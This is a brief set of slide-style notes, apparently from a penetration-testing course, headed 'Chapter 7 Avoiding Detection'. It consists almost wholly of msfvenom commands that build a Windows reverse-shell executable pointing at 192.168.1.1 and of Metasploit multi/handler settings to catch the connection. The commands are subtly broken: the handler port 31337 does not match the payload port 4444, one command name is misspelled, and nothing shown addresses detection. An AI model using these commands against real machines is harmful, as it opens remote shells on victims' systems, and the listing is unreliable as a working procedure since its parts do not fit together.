 Chapter 7
AVOIDING DETECTION

• Creating Binaries With MSF-Venom

• msfvenom windows/shell_reverse_tcp

• msfvenom windows/shell_reverse_tcp LHOST=192.168.1.1 LPORT=4444 >> exploit.exe

• Open Metasploit Multi Handler Session
• msfconsoe
• use exploit/multi/handler
• set PAYLOAD windows/shell_reverse_tcp
• set LHOST 192.168.1.1
• set LPORT 31337